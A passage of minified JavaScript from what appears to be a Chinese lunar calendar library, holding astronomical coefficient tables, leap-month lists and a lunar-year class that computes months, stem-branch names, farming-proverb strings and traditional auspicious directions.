.3,-18.0489,-2.2,-19,0,.105,2.3,-4.931,1.5,25,0,.104,2.22,-6.559,-1.9,-22,0,.101,1.44,1884.9059,-.1,0,0,.1,5.92,5471.1324,-5.9,-63,0,.099,1.12,15149.7333,-.7,6,0,.096,4.73,15508.9972,-.4,10,0,.095,5.18,7230.9835,1.5,25,0,.093,3.37,39900.5266,3.9,81,0,.092,2.01,25057.0619,2.7,53,0,.092,1.21,-79.6298,0,0,0,.092,1.65,-26310.2523,-4,-68,0,.091,1.01,42062.5561,-1,23,0,.09,6.1,29342.5781,-5,-32,0,.09,4.43,15542.402,-.7,6,0,.09,3.8,15543.1066,-.7,6,0,.089,4.15,6063.3859,-2.2,-19,0,.086,4.03,52.9691,0,0,0,.085,.49,47952.4409,-2.6,11,0,.085,1.6,7632.8154,2.1,32,0,.084,.22,14392.0773,-.7,6,0,.083,6.22,6028.4466,-4,-41,0,.083,.63,-7909.9389,2.8,26,0,.083,5.2,-77.5523,0,0,0,.082,2.74,8786.1467,-2.2,-19,0,.08,2.43,9166.5428,-2.8,-26,0,.08,3.7,-25405.1732,4.1,27,0,.078,5.68,48857.52,5.4,106,-1,.077,1.85,8315.5735,-2.2,-19,0,.075,5.46,-18191.1103,1.9,8,0,.075,1.41,-16238.6304,1.3,1,0,.074,5.06,40110.0761,-.4,30,0,.072,2.1,64.4343,-3.7,-44,0,.071,2.17,37671.2695,-3.5,-6,0,.069,1.71,16693.4313,-.7,6,0,.069,3.33,-26100.7028,-8.3,-119,1,.068,1.09,8329.4028,1.5,25,0,.068,3.62,8327.9801,1.5,25,0,.068,2.41,16833.1509,-1,3,0,.067,3.4,24709.2971,-3.5,-20,0,.067,1.65,8346.7156,-.3,3,0,.066,2.61,22547.2677,1.5,39,0,.066,3.5,15576.5113,-1,3,0,.065,5.76,33037.9886,-2,5,0,.065,4.58,8322.1325,-.3,3,0,.065,6.2,17913.9868,3,50,0,.065,1.5,22685.8295,-1,9,0,.065,2.37,7180.3058,-1.9,-15,0,.064,1.06,30943.5332,2.4,56,0,.064,1.89,8288.8765,1.5,25,0,.064,4.7,6.0335,.3,4,0,.063,2.83,8368.5063,1.5,25,0,.063,5.66,-2580.7819,.7,7,0,.062,3.78,7056.3285,-2.2,-19,0,.061,1.49,8294.91,1.8,29,0,.061,.12,-10281.1714,-.9,-18,0,.061,3.06,-8362.4729,-1.2,-21,0,.061,4.43,8170.9571,1.5,25,0,.059,5.78,-13.1179,-3.7,-44,0,.059,5.97,6625.5702,-2.2,-19,0,.058,5.01,-.508,-.3,0,0,.058,2.73,7161.0938,-2.2,-19,0,.057,.19,7214.0629,-2.2,-19,0,.057,4,22199.5029,-4.7,-35,0,.057,5.38,8119.142,5.8,76,0,.056,1.07,7542.6495,1.5,25,0,.056,.28,8486.4258,1.5,25,0,.054,4.19,16655.0816,4.6,75,0,.053,.72,7267.032,-2.2,-19,0,.053,3.12,12.6192,.6,7,0,.052,2.99,-32896.013,-1.8,-49,0,.052,3.46,1097.708,0,0,0,.051,5.37,-6443.786,-1.6,-25,0,.051,1.35,7789.401,-2.2,-19,0,.051,5.83,40042.502,.2,38,0,.051,3.63,9114.733,1.5,25,0,.05,1.51,8504.484,-2.5,-22,0,.05,5.23,16659.684,1.5,25,0,.05,1.15,7247.82,-2.5,-23,0,.047,.25,-1290.421,.3,0,0,.047,4.67,-32686.464,-6.1,-100,0,.047,3.49,548.678,0,0,0,.047,2.37,6663.308,-2.2,-19,0,.046,.98,1572.084,0,0,0,.046,2.04,14954.262,-.7,6,0,.046,3.72,6691.693,-2.2,-19,0,.045,6.19,-235.287,0,0,0,.044,2.96,32967.001,-.1,27,0,.044,3.82,-1671.943,-5.6,-66,0,.043,5.82,1179.063,0,0,0,.043,.07,34152.617,1.7,49,0,.043,3.71,6514.773,-.3,0,0,.043,5.62,15.732,-2.5,-23,0,.043,5.8,8351.233,-2.2,-19,0,.042,.27,7740.199,1.5,25,0,.042,6.14,15385.02,-.7,6,0,.042,6.13,7285.051,-4.1,-41,0,.041,1.27,32757.451,4.2,78,0,.041,4.46,8275.722,1.5,25,0,.04,.23,8381.661,1.5,25,0,.04,5.87,-766.864,2.5,29,0,.04,1.66,254.431,0,0,0,.04,.4,9027.981,-.4,0,0,.04,2.96,7777.936,1.5,25,0,.039,4.67,33943.068,6.1,100,0,.039,3.52,8326.062,1.5,25,0,.039,3.75,21013.887,-6.5,-57,0,.039,5.6,606.978,0,0,0,.039,1.19,8331.321,1.5,25,0,.039,2.84,7211.433,-2.2,-19,0,.038,.67,7216.693,-2.2,-19,0,.038,6.22,25161.867,.6,28,0,.038,4.4,7806.322,1.5,25,0,.038,4.16,9179.168,-2.2,-19,0,.037,4.73,14991.999,-.7,6,0,.036,.35,67.514,-.6,-7,0,.036,3.7,25266.611,-1.6,0,0,.036,5.39,16328.796,-.7,6,0,.035,1.44,7174.248,-2.2,-19,0,.035,5,15684.73,-4.4,-38,0,.035,.39,-15.419,-2.2,-19,0,.035,6.07,15020.385,-.7,6,0,.034,6.01,7371.797,-2.2,-19,0,.034,.96,-16623.626,-3.4,-54,0,.033,6.24,9479.368,1.5,25,0,.033,3.21,23661.896,5.2,82,0,.033,4.06,8311.418,-2.2,-19,0,.033,2.4,1965.105,0,0,0,.033,5.17,15489.785,-.7,6,0,.033,5.03,21986.54,.9,31,0,.033,4.1,16691.14,2.7,46,0,.033,5.13,47114.589,1.7,63,0,.033,4.45,8917.184,1.5,25,0,.033,4.23,2.078,0,0,0,.032,2.33,75.251,1.5,25,0,.032,2.1,7253.878,-2.2,-19,0,.032,3.11,-.224,1.5,25,0,.032,4.43,16640.462,-.7,6,0,.032,5.68,8328.363,0,0,0,.031,5.32,8329.02,3,50,0,.031,3.7,16118.093,-.7,6,0,.03,3.67,16721.817,-.7,6,0,.03,5.27,-1881.492,-1.2,-15,0,.03,5.72,8157.839,-2.2,-19,0,.029,5.73,-18400.313,-6.7,-94,0,.029,2.76,16,-2.2,-19,0,.029,1.75,8879.447,1.5,25,0,.029,.32,8851.061,1.5,25,0,.029,.9,14704.903,3.7,57,0,.028,2.9,15595.723,-.7,6,0,.028,5.88,16864.631,.2,24,0,.028,.63,16869.234,-2.8,-26,0,.028,4.04,-18609.863,-2.4,-43,0,.027,5.83,6727.736,-5.9,-63,0,.027,6.12,418.752,4.3,51,0,.027,.14,41157.131,3.9,81,0,.026,3.8,15.542,0,0,0,.026,1.68,50181.698,4.8,99,-1,.026,.32,315.469,0,0,0,.025,5.67,19.188,.3,0,0,.025,3.16,62.133,-2.2,-19,0,.025,3.76,15502.939,-.7,6,0,.025,4.53,45999.961,-2,19,0,.024,3.21,837.851,-4.4,-51,0,.024,2.82,38157.596,.3,37,0,.024,5.21,15540.124,-.7,6,0,.024,.26,14218.576,0,13,0,.024,3.01,15545.384,-.7,6,0,.024,1.16,-17424.247,-.6,-21,0,.023,2.34,-67.574,.6,7,0,.023,2.44,18.024,-1.9,-22,0,.023,3.7,469.4,0,0,0,.023,.72,7136.511,-2.2,-19,0,.023,4.5,15582.569,-.7,6,0,.023,2.8,-16586.395,-4.9,-72,0,.023,1.51,80.182,0,0,0,.023,1.09,5261.583,-1.5,-12,0,.023,.56,54956.954,-.5,44,0,.023,4.01,8550.86,-2.2,-19,0,.023,4.46,38995.448,-4.1,-14,0,.023,3.82,2358.126,0,0,0,.022,3.77,32271.125,.5,34,0,.022,.82,15935.775,-.7,6,0,.022,1.07,24013.421,-2.9,-13,0,.022,.4,8940.078,-2.2,-19,0,.022,2.06,15700.489,-.7,6,0,.022,4.27,15124.002,-5,-45,0,.021,1.16,56071.583,3.2,88,0,.021,5.58,9572.189,-2.2,-19,0,.02,1.7,-17.273,-3.7,-44,0,.02,3.05,214.617,0,0,0,.02,4.41,8391.048,-2.2,-19,0,.02,5.95,23869.145,2.4,56,0,.02,.42,40947.927,-4.7,-21,0,.019,1.39,5818.897,.3,10,0,.019,.71,23873.747,-.7,6,0,.019,2.81,7291.615,-2.2,-19,0,.019,5.09,8428.018,-2.2,-19,0,.019,4.14,6518.187,-1.6,-12,0,.019,3.85,21.33,0,0,0,.018,.66,14445.046,-.7,6,0,.018,1.65,.966,-4,-48,0,.018,5.64,-17143.709,-6.8,-94,0,.018,6.01,7736.432,-2.2,-19,0,.018,2.74,31153.083,-1.9,5,0,.018,4.58,6116.355,-2.2,-19,0,.018,2.28,46.401,.3,0,0,.018,3.8,10213.597,1.4,25,0,.018,2.84,56281.132,-1.1,36,0,.018,3.53,8249.062,1.5,25,0,.017,4.43,20871.911,-3,-13,0,.017,4.44,627.596,0,0,0,.017,1.85,628.308,0,0,0,.017,1.19,8408.321,2,25,0,.017,1.95,7214.056,-2,-19,0,.017,1.57,7214.07,-2,-19,0,.017,1.65,13870.811,-6,-60,0,.017,.3,22.542,-4,-44,0,.017,2.62,-119.445,0,0,0,.016,4.87,5747.909,2,32,0,.016,4.45,14339.108,-1,6,0,.016,1.83,41366.68,0,30,0,.016,4.53,16309.618,-3,-23,0,.016,2.54,15542.754,-1,6,0,.016,6.05,1203.646,0,0,0,.015,5.2,2751.147,0,0,0,.015,1.8,-10699.924,-5,-69,0,.015,.4,22824.391,-3,-20,0,.015,2.1,30666.756,-6,-39,0,.015,2.1,6010.417,-2,-19,0,.015,.7,-23729.47,-5,-75,0,.015,1.4,14363.691,-1,6,0,.015,5.8,16900.689,-2,0,0,.015,5.2,23800.458,3,53,0,.015,5.3,6035,-2,-19,0,.015,1.2,8251.139,2,25,0,.015,3.6,-8.86,0,0,0,.015,.8,882.739,0,0,0,.015,3,1021.329,0,0,0,.015,.6,23296.107,1,31,0,.014,5.4,7227.181,2,25,0,.014,.1,7213.352,-2,-19,0,.014,4,15506.706,3,50,0,.014,3.4,7214.774,-2,-19,0,.014,4.6,6665.385,-2,-19,0,.014,.1,-8.636,-2,-22,0,.014,3.1,15465.202,-1,6,0,.014,4.9,508.863,0,0,0,.014,3.5,8406.244,2,25,0,.014,1.3,13313.497,-8,-82,0,.014,2.8,49276.619,-3,0,0,.014,.1,30528.194,-3,-10,0,.013,1.7,25128.05,1,31,0,.013,2.9,14128.405,-1,6,0,.013,3.4,57395.761,3,80,0,.013,2.7,13029.546,-1,6,0,.013,3.9,7802.556,-2,-19,0,.013,1.6,8258.802,-2,-19,0,.013,2.2,8417.709,-2,-19,0,.013,.7,9965.21,-2,-19,0,.013,3.4,50391.247,0,48,0,.013,3,7134.433,-2,-19,0,.013,2.9,30599.182,-5,-31,0,.013,3.6,-9723.857,1,0,0,.013,4.8,7607.084,-2,-19,0,.012,.8,23837.689,1,35,0,.012,3.6,4.409,-4,-44,0,.012,5,16657.031,3,50,0,.012,4.4,16657.735,3,50,0,.012,1.1,15578.803,-4,-38,0,.012,6,-11.49,0,0,0,.012,1.9,8164.398,0,0,0,.012,2.4,31852.372,-4,-17,0,.012,2.4,6607.085,-2,-19,0,.012,4.2,8359.87,0,0,0,.012,.5,5799.713,-2,-19,0,.012,2.7,7220.622,0,0,0,.012,4.3,-139.72,0,0,0,.012,2.3,13728.836,-2,-16,0,.011,3.6,14912.146,1,31,0,.011,4.7,14916.748,-2,-19,0],[1.6768,4.66926,628.301955,-.0266,.1,-.005,.51642,3.3721,6585.76091,-2.158,-18.9,.09,.41383,5.7277,14914.452335,-.635,6.2,-.04,.37115,3.9695,7700.389469,1.55,25,-.12,.2756,.7416,8956.99338,1.496,25.1,-.13,.24599,4.2253,-2.3012,1.523,25.1,-.12,.07118,.1443,7842.36482,-2.211,-19,.08,.06128,2.4998,16171.05625,-.688,6,0,.04516,.443,8399.6791,-.36,3,0,.04048,5.771,14286.15038,-.61,6,0,.03747,4.626,1256.60391,-.05,0,0,.03707,3.415,5957.45895,-2.13,-19,.1,.03649,1.8,23243.14376,.89,31,-.2,.02438,.042,16029.08089,3.07,50,-.2,.02165,1.017,-1742.93051,-3.68,-44,.2,.01923,3.097,17285.6848,3.02,50,-.3,.01692,1.28,.3286,1.52,25,-.1,.01361,.298,8326.3902,3.05,50,-.2,.01293,4.013,7072.0875,1.58,25,-.1,.01276,4.413,8330.9926,0,0,0,.0127,.101,8470.6668,-2.24,-19,.1,.01097,1.203,22128.5152,-2.82,-13,0,.01088,2.545,15542.7543,-.66,6,0,.00835,.19,7214.0629,-2.18,-19,.1,.00734,4.855,24499.7477,.83,31,-.2,.00686,5.13,13799.8238,-4.34,-38,.2,.00631,.93,-486.3266,-3.73,-44,0,.00585,.699,9585.2953,1.5,25,0,.00566,4.073,8328.3391,1.5,25,0,.00566,.638,8329.0437,1.5,25,0,.00539,2.472,-1952.48,.6,7,0,.00509,2.88,-.7113,0,0,0,.00469,3.56,30457.2066,-1.3,12,0,.00387,.78,-.3523,0,0,0,.00378,1.84,22614.8418,.9,31,0,.00362,5.53,-695.8761,.6,7,0,.00317,2.8,16728.3705,1.2,28,0,.00303,6.07,157.7344,0,0,0,.003,2.53,33.757,-.3,-4,0,.00295,4.16,31571.8352,2.4,56,0,.00289,5.98,7211.7617,-.7,6,0,.00285,2.06,15540.4531,.9,31,0,.00283,2.65,2.6298,0,0,0,.00282,6.17,15545.0555,-2.2,-19,0,.00278,1.23,-39.8149,0,0,0,.00272,3.82,7216.3641,-3.7,-44,0,.0027,4.37,70.9877,-1.9,-22,0,.00256,5.81,13657.8484,-.6,6,0,.00244,5.64,-.2237,1.5,25,0,.0024,2.96,8311.7707,-2.2,-19,0,.00239,.87,-33.7814,.3,4,0,.00216,2.31,15.9995,-2.2,-19,0,.00186,3.46,5329.157,-2.1,-19,0,.00169,2.4,24357.772,4.6,75,0,.00161,5.8,8329.403,1.5,25,0,.00161,5.2,8327.98,1.5,25,0,.0016,4.26,23385.119,-2.9,-13,0,.00156,1.26,550.755,0,0,0,.00155,1.25,21500.213,-2.8,-13,0,.00152,.6,-16.921,-3.7,-44,0,.0015,2.71,-79.63,0,0,0,.0015,5.29,15.542,0,0,0,.00148,1.06,-2371.232,-3.7,-44,0,.00141,.77,8328.691,1.5,25,0,.00141,3.67,7143.075,-.3,0,0,.00138,5.45,25614.376,4.5,75,0,.00129,4.9,23871.446,.9,31,0,.00126,4.03,141.975,-3.8,-44,0,.00124,6.01,522.369,0,0,0,.0012,4.94,-10071.622,-5.2,-69,0,.00118,5.07,-15.419,-2.2,-19,0,.00107,3.49,23452.693,-3.4,-20,0,.00104,4.78,17495.234,-1.3,0,0,.00103,1.44,-18.049,-2.2,-19,0,.00102,5.63,15542.402,-.7,6,0,.00102,2.59,15543.107,-.7,6,0,.001,4.11,-6.559,-1.9,-22,0,97e-5,.08,15400.779,3.1,50,0,96e-5,5.84,31781.385,-1.9,5,0,94e-5,1.08,8328.363,0,0,0,94e-5,2.46,16799.358,-.7,6,0,94e-5,1.69,6376.211,2.2,32,0,93e-5,3.64,8329.02,3,50,0,93e-5,2.65,16655.082,4.6,75,0,9e-4,1.9,15056.428,-4.4,-38,0,89e-5,1.59,52.969,0,0,0,88e-5,2.02,-8257.704,-3.4,-47,0,88e-5,3.02,7213.711,-2.2,-19,0,87e-5,.5,7214.415,-2.2,-19,0,87e-5,.49,16659.684,1.5,25,0,82e-5,5.64,-4.931,1.5,25,0,79e-5,5.17,13171.522,-4.3,-38,0,76e-5,3.6,29828.905,-1.3,12,0,76e-5,4.08,24567.322,.3,24,0,76e-5,4.58,1884.906,-.1,0,0,73e-5,.33,31713.811,-1.4,12,0,73e-5,.93,32828.439,2.4,56,0,71e-5,5.91,38785.898,.2,37,0,69e-5,2.2,15613.742,-2.5,-16,0,66e-5,3.87,15.732,-2.5,-23,0,66e-5,.86,25823.926,.2,24,0,65e-5,2.52,8170.957,1.5,25,0,63e-5,.18,8322.132,-.3,0,0,6e-4,5.84,8326.062,1.5,25,0,6e-4,5.15,8331.321,1.5,25,0,6e-4,2.18,8486.426,1.5,25,0,58e-5,2.3,-1.731,-4,-44,0,58e-5,5.43,14357.138,-2,-16,0,57e-5,3.09,8294.91,2,29,0,57e-5,4.67,-8362.473,-1,-21,0,56e-5,4.15,16833.151,-1,0,0,54e-5,1.93,7056.329,-2,-19,0,54e-5,5.27,8315.574,-2,-19,0,52e-5,5.6,8311.418,-2,-19,0,52e-5,2.7,-77.552,0,0,0,51e-5,4.3,7230.984,2,25,0,5e-4,.4,-.508,0,0,0,49e-5,5.4,7211.433,-2,-19,0,49e-5,4.4,7216.693,-2,-19,0,49e-5,4.3,16864.631,0,24,0,49e-5,2.2,16869.234,-3,-26,0,47e-5,6.1,627.596,0,0,0,47e-5,5,12.619,1,7,0,45e-5,4.9,-8815.018,-5,-69,0,44e-5,1.6,62.133,-2,-19,0,42e-5,2.9,-13.118,-4,-44,0,42e-5,4.1,-119.445,0,0,0,41e-5,4.3,22756.817,-3,-13,0,41e-5,3.6,8288.877,2,25,0,4e-4,.5,6663.308,-2,-19,0,4e-4,1.1,8368.506,2,25,0,39e-5,4.1,6443.786,2,25,0,39e-5,3.1,16657.383,3,50,0,38e-5,.1,16657.031,3,50,0,38e-5,3,16657.735,3,50,0,38e-5,4.6,23942.433,-1,9,0,37e-5,4.3,15385.02,-1,6,0,37e-5,5,548.678,0,0,0,36e-5,1.8,7213.352,-2,-19,0,36e-5,1.7,7214.774,-2,-19,0,35e-5,1.1,7777.936,2,25,0,35e-5,1.6,-8.86,0,0,0,35e-5,4.4,23869.145,2,56,0,35e-5,2,6691.693,-2,-19,0,34e-5,1.3,-1185.616,-2,-22,0,34e-5,2.2,23873.747,-1,6,0,33e-5,2,-235.287,0,0,0,33e-5,3.1,17913.987,3,50,0,33e-5,1,8351.233,-2,-19,0],[.00487,4.6693,628.30196,-.027,0,-.01,.00228,2.6746,-2.3012,1.523,25,-.12,.0015,3.372,6585.76091,-2.16,-19,.1,.0012,5.728,14914.45233,-.64,6,0,.00108,3.969,7700.38947,1.55,25,-.1,8e-4,.742,8956.99338,1.5,25,-.1,254e-6,6.002,.3286,1.52,25,-.1,21e-5,.144,7842.3648,-2.21,-19,0,18e-5,2.5,16171.0562,-.7,6,0,13e-5,.44,8399.6791,-.4,3,0,126e-6,5.03,8326.3902,3,50,0,12e-5,5.77,14286.1504,-.6,6,0,118e-6,5.96,8330.9926,0,0,0,11e-5,1.8,23243.1438,.9,31,0,11e-5,3.42,5957.459,-2.1,-19,0,11e-5,4.63,1256.6039,-.1,0,0,99e-6,4.7,-.7113,0,0,0,7e-5,.04,16029.0809,3.1,50,0,7e-5,5.14,8328.3391,1.5,25,0,7e-5,5.85,8329.0437,1.5,25,0,6e-5,1.02,-1742.9305,-3.7,-44,0,6e-5,3.1,17285.6848,3,50,0,54e-6,5.69,-.352,0,0,0,43e-6,.52,15.542,0,0,0,41e-6,2.03,2.63,0,0,0,4e-5,.1,8470.667,-2.2,-19,0,4e-5,4.01,7072.088,1.6,25,0,36e-6,2.93,-8.86,-.3,0,0,3e-5,1.2,22128.515,-2.8,-13,0,3e-5,2.54,15542.754,-.7,6,0,27e-6,4.43,7211.762,-.7,6,0,26e-6,.51,15540.453,.9,31,0,26e-6,1.44,15545.055,-2.2,-19,0,25e-6,5.37,7216.364,-3.7,-44,0],[12e-6,1.041,-2.3012,1.52,25,-.1,17e-7,.31,-.711,0,0,0]];X.QI_KB=[1640650479938e-6,15.218425,1642476703182e-6,15.21874996,1683430515601e-6,15.218750011,1752157640664e-6,15.218749978,1807675003759e-6,15.218620279,1883627765182e-6,15.218612292,19073691281e-4,15.218449176,1936603140413e-6,15.218425,193914552418e-5,15.218466998,19471807983e-4,15.218524844,1964362041824e-6,15.218533526,1987372340971e-6,15.218513908,1999653819126e-6,15.218530782,2007445469786e-6,15.218535181,2021324917146e-6,15.218526248,2047257232342e-6,15.218519654,2070282898213e-6,15.218425,207320487285e-5,15.218515221,2080144500926e-6,15.218530782,2086703688963e-6,15.218523776,2110033182763e-6,15.218425,2111190300888e-6,15.218425,2113731271005e-6,15.218515671,2120670840263e-6,15.218425,2123973309063e-6,15.218425,2125068997336e-6,15.218477932,2136026312633e-6,15.218472436,2156099495538e-6,15.218425,2159021324663e-6,15.218425,2162308575254e-6,15.218461742,2178485706538e-6,15.218425,2178759662849e-6,15.218445786,21853340208e-4,15.218425,2187525481425e-6,15.218425,2188621191481e-6,15.218437494,232214776e-2];X.QB=o.decode("[base64]");X.SHUO_KB=[1457698231017e-6,29.53067166,1546082512234e-6,29.53085106,16406407353e-4,29.5306,1642472151543e-6,29.53085439,16834305093e-4,29.53086148,1752148041079e-6,29.53085097,1807665420323e-6,29.53059851,18836181141e-4,29.5306,19073607047e-4,29.5306,19365962249e-4,29.5306,19391356753e-4,29.5306,1947168];X.SB=o.decode("[base64]");const u0=class{static fromYear(n){let u;return!u0._CACHE_YEAR||u0._CACHE_YEAR.getYear()!=n?(u=new u0(n),u0._CACHE_YEAR=u):u=u0._CACHE_YEAR,u}constructor(n){this._year=n,this._months=[],this._jieQiJulianDays=[];const u=n-4;let e=u%10,t=u%12;e<0&&(e+=10),t<0&&(t+=12),this._ganIndex=e,this._zhiIndex=t,this.compute()}compute(){const n=[],u=[],e=[],t=[];let i,F;const E=this._year;let h=Math.floor((E-2e3)*365.2422+180),r=Math.floor((h-355+183)/365.2422)*365.2422+355;for(X.calcQi(r)>h&&(r-=365.2422),i=0;i<26;i++)n.push(X.calcQi(r+15.2184*i));for(i=0,F=a.JIE_QI_IN_USE.length;i<F;i++)i===0?h=X.qiAccurate2(n[0]-15.2184):i<=26?h=X.qiAccurate2(n[i-1]):h=X.qiAccurate2(n[25]+15.2184*(i-26)),this._jieQiJulianDays.push(h+N.J2000);for(r=X.calcShuo(n[0]),r>n[0]&&(r-=29.53),i=0;i<16;i++)u.push(X.calcShuo(r+29.5306*i));for(i=0;i<15;i++)e.push(Math.floor(u[i+1]-u[i])),t.push(i);const C=E-1;let B=16;if(u0._LEAP_11.indexOf(E)>-1)B=13;else if(u0._LEAP_12.indexOf(E)>-1)B=14;else if(u[13]<=n[24]){for(i=1;u[i+1]>n[2*i]&&i<13;)i++;B=i}for(F=B;F<15;F++)t[F]-=1;const d=[11,12,1,2,3,4,5,6,7,8,9,10];let I=-1,S=-1,M=C;for(i=0;i<15;i++){const G=u[i]+N.J2000,Y=t[i];let p=d[Y%12];1724360<=G&&G<1729794||1807724<=G&&G<1808699?p=d[(Y+1)%12]:(G==1729794||G==1808699)&&(p=12),I==-1&&(I=p,S=p),p<I&&(M+=1,S=1),I=p,i==B?p=-p:(G==1729794||G==1808699)&&(p=-11),this._months.push(new I0(M,p,e[i],u[i]+N.J2000,S)),S++}}getYear(){return this._year}getGanIndex(){return this._ganIndex}getZhiIndex(){return this._zhiIndex}getGan(){return a.GAN[this._ganIndex+1]}getZhi(){return a.ZHI[this._zhiIndex+1]}getGanZhi(){return this.getGan()+this.getZhi()}getJieQiJulianDays(){return this._jieQiJulianDays}getDayCount(){let n=0;for(let u=0,e=this._months.length;u<e;u++){const t=this._months[u];t.getYear()==this._year&&(n+=t.getDayCount())}return n}getMonths(){return this._months}getMonthsInYear(){const n=[];for(let u=0,e=this._months.length;u<e;u++){const t=this._months[u];t.getYear()==this._year&&n.push(t)}return n}getMonth(n){for(let u=0,e=this._months.length;u<e;u++){const t=this._months[u];if(t.getYear()==this._year&&t.getMonth()==n)return t}return null}getLeapMonth(){for(let n=0,u=this._months.length;n<u;n++){const e=this._months[n];if(e.getYear()==this._year&&e.isLeap())return Math.abs(e.getMonth())}return 0}toString(){return`${this.getYear()}`}toFullString(){return`${this.getYear()}年`}_getZaoByGan(n,u){const e=this.getMonth(1);if(e==null)return"";let t=n-N.fromJulianDay(e.getFirstJulianDay()).getLunar().getDayGanIndex();return t<0&&(t+=10),u.replace("几",a.NUMBER[t+1])}_getZaoByZhi(n,u){const e=this.getMonth(1);if(e==null)return"";let t=n-N.fromJulianDay(e.getFirstJulianDay()).getLunar().getDayZhiIndex();return t<0&&(t+=12),u.replace("几",a.NUMBER[t+1])}getTouLiang(){return this._getZaoByZhi(0,"几鼠偷粮")}getCaoZi(){return this._getZaoByZhi(0,"草子几分")}getGengTian(){return this._getZaoByZhi(1,"几牛耕田")}getHuaShou(){return this._getZaoByZhi(3,"花收几分")}getZhiShui(){return this._getZaoByZhi(4,"几龙治水")}getTuoGu(){return this._getZaoByZhi(6,"几马驮谷")}getQiangMi(){return this._getZaoByZhi(9,"几鸡抢米")}getKanCan(){return this._getZaoByZhi(9,"几姑看蚕")}getGongZhu(){return this._getZaoByZhi(11,"几屠共猪")}getJiaTian(){return this._getZaoByGan(0,"甲田几分")}getFenBing(){return this._getZaoByGan(2,"几人分饼")}getDeJin(){return this._getZaoByGan(7,"几日得金")}getRenBing(){return this._getZaoByGan(2,this._getZaoByZhi(2,"几人几丙"))}getRenChu(){return this._getZaoByGan(3,this._getZaoByZhi(2,"几人几锄"))}getYuan(){return u0.YUAN[Math.floor((this._year+2696)/60)%3]+"元"}getYun(){return u0.YUN[Math.floor((this._year+2696)/20)%9]+"运"}getNineStar(){const n=a.getJiaZiIndex(this.getGanZhi())+1;let e=(62+Math.floor(this._year+2696)/60%3*3-n)%9;return e==0&&(e=9),U.fromIndex(e-1)}getPositionXi(){return a.POSITION_XI[this._ganIndex+1]}getPositionXiDesc(){return a.POSITION_DESC[this.getPositionXi()]}getPositionYangGui(){return a.POSITION_YANG_GUI[this._ganIndex+1]}getPositionYangGuiDesc(){return a.POSITION_DESC[this.getPositionYangGui()]}getPositionYinGui(){return a.POSITION_YIN_GUI[this._ganIndex+1]}getPositionYinGuiDesc(){return a.POSITION_DESC[this.getPositionYinGui()]}getPositionFu(n=2){return(n==1?a.POSITION_FU:a.POSITION_FU_2)[this._ganIndex+1]}getPositionFuDesc(n=2){return a.POSITION_DESC[this.getPositionFu(n)]}getPositionCai(){return a.POSITION_CAI[this._ganIndex+1]}getPositionCaiDesc(){return a.POSITION_DESC[this.getPositionCai()]}getPositionTaiSui(){return a.POSITION_TAI_SUI_YEAR[this._zhiIndex]}getPositionTaiSuiDesc(){return a.POSITION_DESC[this.getPositionTaiSui()]}next(n){return u0.fromYear(this._year+n)}};let Q=u0;Q.YUAN=["下","上","中"];Q.YUN=["七","八","九","一","二","三","四","五","六"];Q._LEAP_11=[75,94,170,265,322,398,469,553,583,610,678,735,754,773,849,887,936,1050,1069,1126,1145,1164,1183,1259,1278,1308,1373,1403,1441,1460,1498,1555,1593,1612,1631,1642,2033,2128,2147,2242,2614,2728,2910,3062,3244,3339,3616,3711,3730,3825,4007,4159,4197,4322,4341,4379,4417,4531,4599,4694,4713,4789,4808,4971,5085,5104,5161,5180,5199,5294,5305,5476,5677,5696,5772,5791,5848,5886,6049,6068,6144,6163,6258,6402,6440,6497,6516,6630,6641,6660,6679,6736,6774,6850,6869,6899,6918,6994,7013,7032,7051,7070,7089,7108,7127,7146,7222,7271,7290,7309,7366,7385,7404,7442,7461,7480,7491,7499,7594,7624,7643,7662,7681,7719,7738,7814,7863,7882,7901,7939,7958,7977,7996,8034,8053,8072,8091,8121,8159,8186,8216,8235,8254,8273,8311,8330,8341,8349,8368,8444,8463,8474,8493,8531,8569,8588,8626,8664,8683,8694,8702,8713,8721,8751,8789,8808,8816,8827,8846,8884,8903,8922,8941,8971,9036,9066,9085,9104,9123,9142,9161,9180,9199,9218,9256,9294,9313,9324,9343,9362,9381,9419,9438,9476,9514,9533,9544,9552,9563,9571,9582,9601,9639,9658,9666,9677,9696,9734,9753,9772,9791,9802,9821,9886,9897,9916,9935,9954,9973,9992];Q._LEAP_12=[37,56,113,132,151,189,208,227,246,284,303,341,360,379,417,436,458,477,496,515,534,572,591,629,648,667,697,716,792,811,830,868,906,925,944,963,982,1001,1020,1039,1058,1088,1153,1202,1221,1240,1297,1335,1392,1411,1422,1430,1517,1525,1536,1574,3358,3472,3806,3988,4751,4941,5066,5123,5275,5343,5438,5457,5495,5533,5552,5715,5810,5829,5905,5924,6421,6535,6793,6812,6888,6907,7002,7184,7260,7279,7374,7556,7746,7757,7776,7833,7852,7871,7966,8015,8110,8129,8148,8224,8243,8338,8406,8425,8482,8501,8520,8558,8596,8607,8615,8645,8740,8778,8835,8865,8930,8960,8979,8998,9017,9055,9074,9093,9112,9150,9188,9237,9275,9332,9351,9370,9408,9427,9446,9457,9465,9495,9560,9590,9628,9647,9685,9715,9742,9780,9810,9818,9829,9848,9867,9905,9924,9943,9962,1e4];Q._CACHE_YEAR=null;class d0{static fromYmdHms(u,e,t,i,F,E){return new d0(u,e,t,i,F,E)}constructor(u,e,t,i,F,E){this._lunar=b.fromYmdHms(u,e,t,i,F,E),this._zhiIndex=a.getTimeZhiIndex([(i<10?"0":"")+i,(F<10?"0":"")+F].join(":")),this._ganIndex=(this._lunar.getDayGanIndexExact()%5*2+this._zhiIndex)%10}getGanIndex(){return this._ganIndex}getZhiIndex(){return this._zhiIndex}getGan(){return a.GAN[this._ganIndex+1]}getZhi(){return a.ZHI[this._zhiIndex+1]}getGanZhi(){return this.getGan()+this.getZhi()}getShengXiao(){return a.SHENGXIAO[this._zhiIndex+1]}getPositionXi(){return a.POSITION_XI[this._ganIndex+1]}getPositionXiDesc(){return a.POSITION_DESC[this.getPositionXi()]}getPositionYangGui(){return a.POSITION_YANG_GUI[this._ganIndex+1]}getPositionYangGuiDesc(){return a.POSITION_DESC[this.getPositionYangGui()]}getPositionYinGui(){return a.POSITION_YIN_GUI[this._ganIndex+1]}getPositionYinGuiDesc(){return a.POSITION_DESC[this.getPositionYinGui()]}getPositionFu(u=2){return(u===1?a.POSITION_FU:a.POSITION_FU_2)[this._ganIndex+1]}getPositionFuDesc(u=2){return a.POSITION_DESC[this.getPositionFu(u)]}getPositionCai(){return a.POSITION_CAI[this._ganIndex+1]}getPositionCaiDesc(){return a.POSITION_DESC[this.getPositionCai()]}getNaYin(){return 